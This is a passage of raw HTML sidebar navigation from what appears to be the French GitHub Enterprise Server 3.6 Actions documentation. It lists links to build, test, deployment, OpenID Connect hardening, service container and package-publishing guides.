class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build and test</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R7j36H1:" aria-labelledby=":R7j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/about-continuous-integration" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd7j36:" class="Box-sc-g0xbh4-0 iGPchh">Continuous integration</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-go" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Go</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-java-with-ant" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Java &amp; Ant</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R157j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-java-with-gradle" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R157j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Java &amp; Gradle</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1d7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-java-with-maven" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1d7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Java with Maven</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1l7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-net" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1l7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test .NET</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1t7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-nodejs" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1t7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Node.js</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R257j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-powershell" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R257j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test PowerShell</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2d7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-python" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2d7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Python</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2l7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-ruby" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2l7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Ruby</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2t7j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-swift" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2t7j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Swift</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R357j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/automating-builds-and-tests/building-and-testing-xamarin-applications" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R357j36:" class="Box-sc-g0xbh4-0 iGPchh">Build &amp; test Xamarin apps</span></div></a></li></ul></div></li><li aria-labelledby=":R8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R8j36: " aria-expanded="false" aria-controls=":R8j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deployment</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R8j36H1:" aria-labelledby=":R8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li aria-labelledby=":Rd8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rd8j36: " aria-expanded="false" aria-controls=":Rd8j36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rd8j36:" class="Box-sc-g0xbh4-0 iGPchh">About deployments</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rd8j36H1:" aria-labelledby=":Rd8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rqd8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/about-deployments/about-continuous-deployment" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rqd8j36:" class="Box-sc-g0xbh4-0 iGPchh">About continuous deployment</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ad8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/about-deployments/deploying-with-github-actions" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ad8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploy with GitHub Actions</span></div></a></li></ul></div></li><li aria-labelledby=":Rl8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rl8j36: " aria-expanded="false" aria-controls=":Rl8j36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rl8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploy to your cloud provider</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rl8j36H1:" aria-labelledby=":Rl8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rql8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-amazon-elastic-container-service" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rql8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploy to Amazon ECS</span></div></a></li><li aria-labelledby=":R1al8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R1al8j36: " aria-expanded="false" aria-controls=":R1al8j36H1:" class="Item__LiBox-sc-yeql7o-0 joXUnH"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R1al8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploy to Azure</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R1al8j36H1:" aria-labelledby=":R1al8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rral8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-nodejs-to-azure-app-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rral8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying Node.js to Azure App Service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1bal8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-python-to-azure-app-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1bal8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying Python to Azure App Service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ral8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-java-to-azure-app-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ral8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying Java to Azure App Service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2bal8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-net-to-azure-app-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2bal8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying .NET to Azure App Service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2ral8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-php-to-azure-app-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2ral8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying PHP to Azure App Service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R3bal8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-docker-to-azure-app-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R3bal8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying Docker to Azure App Service</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R3ral8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-to-azure-static-web-app" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R3ral8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying to Azure Static Web App</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R4bal8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-azure/deploying-to-azure-kubernetes-service" class="Link__StyledLink-sc-14289xe-0 izJYWc"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R4bal8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploying to Azure Kubernetes Service</span></div></a></li></ul></div></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1ql8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-to-your-cloud-provider/deploying-to-google-kubernetes-engine" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1ql8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploy to Google Kubernetes Engine</span></div></a></li></ul></div></li><li aria-labelledby=":Rt8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Rt8j36: " aria-expanded="false" aria-controls=":Rt8j36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Rt8j36:" class="Box-sc-g0xbh4-0 iGPchh">Security harden deployments</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Rt8j36H1:" aria-labelledby=":Rt8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rqt8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rqt8j36:" class="Box-sc-g0xbh4-0 iGPchh">Security hardening with OpenID Connect</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1at8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-amazon-web-services" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1at8j36:" class="Box-sc-g0xbh4-0 iGPchh">OpenID Connect in AWS</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R1qt8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-azure" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R1qt8j36:" class="Box-sc-g0xbh4-0 iGPchh">OpenID Connect in Azure</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2at8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-google-cloud-platform" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2at8j36:" class="Box-sc-g0xbh4-0 iGPchh">OpenID Connect in Google Cloud Platform</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R2qt8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-hashicorp-vault" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R2qt8j36:" class="Box-sc-g0xbh4-0 iGPchh">OpenID Connect in HashiCorp Vault</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R3at8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/configuring-openid-connect-in-cloud-providers" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R3at8j36:" class="Box-sc-g0xbh4-0 iGPchh">OpenID Connect in cloud providers</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":R3qt8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/using-openid-connect-with-reusable-workflows" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":R3qt8j36:" class="Box-sc-g0xbh4-0 iGPchh">OpenID Connect with reusable workflows</span></div></a></li></ul></div></li><li aria-labelledby=":R158j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R158j36: " aria-expanded="false" aria-controls=":R158j36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R158j36:" class="Box-sc-g0xbh4-0 iGPchh">Target different environments</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R158j36H1:" aria-labelledby=":R158j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rr58j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/targeting-different-environments/using-environments-for-deployment" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rr58j36:" class="Box-sc-g0xbh4-0 iGPchh">Use environments for deployment</span></div></a></li></ul></div></li><li aria-labelledby=":R1d8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R1d8j36: " aria-expanded="false" aria-controls=":R1d8j36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R1d8j36:" class="Box-sc-g0xbh4-0 iGPchh">Manage your deployments</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R1d8j36H1:" aria-labelledby=":R1d8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rrd8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/managing-your-deployments/viewing-deployment-history" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rrd8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deployment history</span></div></a></li></ul></div></li><li aria-labelledby=":R1l8j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R1l8j36: " aria-expanded="false" aria-controls=":R1l8j36H1:" class="Item__LiBox-sc-yeql7o-0 tHGBi"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R1l8j36:" class="Box-sc-g0xbh4-0 iGPchh">Deploy Xcode applications</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R1l8j36H1:" aria-labelledby=":R1l8j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rrl8j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/deployment/deploying-xcode-applications/installing-an-apple-certificate-on-macos-runners-for-xcode-development" class="Link__StyledLink-sc-14289xe-0 cOkRrb"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rrl8j36:" class="Box-sc-g0xbh4-0 iGPchh">Sign Xcode applications</span></div></a></li></ul></div></li></ul></div></li><li aria-labelledby=":R9j36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":R9j36: " aria-expanded="false" aria-controls=":R9j36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":R9j36:" class="Box-sc-g0xbh4-0 iGPchh">Containerized services</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":R9j36H1:" aria-labelledby=":R9j36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rd9j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-containerized-services/about-service-containers" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rd9j36:" class="Box-sc-g0xbh4-0 iGPchh">About service containers</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rl9j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-containerized-services/creating-postgresql-service-containers" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rl9j36:" class="Box-sc-g0xbh4-0 iGPchh">Create PostgreSQL service containers</span></div></a></li><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rt9j36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/using-containerized-services/creating-redis-service-containers" class="Link__StyledLink-sc-14289xe-0 cyYuMS"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><span id=":Rt9j36:" class="Box-sc-g0xbh4-0 iGPchh">Create Redis service containers</span></div></a></li></ul></div></li><li aria-labelledby=":Raj36:" class="Box-sc-g0xbh4-0 Ywlla"><button tabindex="0" aria-labelledby=":Raj36: " aria-expanded="false" aria-controls=":Raj36H1:" class="Item__LiBox-sc-yeql7o-0 hUzceA"><div data-component="ActionList.Item--DividerContainer" class="Box-sc-g0xbh4-0 hROlum"><div class="Box-sc-g0xbh4-0 cUxMoC"><span id=":Raj36:" class="Box-sc-g0xbh4-0 iGPchh">Publish packages</span><span class="Box-sc-g0xbh4-0 bQYDur"><svg aria-hidden="true" focusable="false" role="img" class="Octicon-sc-9kayk9-0 daAEFx" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></div></div></button><div><ul id=":Raj36H1:" aria-labelledby=":Raj36:" class="Box-sc-g0xbh4-0 gMkIpo"><li class="Item__LiBox-sc-yeql7o-0 bcdRxb"><a tabindex="0" aria-labelledby=":Rdaj36: " aria-current="false" href="/fr/enterprise-server@3.6/actions/publishing-packages/about-packaging-with-github-actions" class="Link__StyledLink-sc-14289xe-0 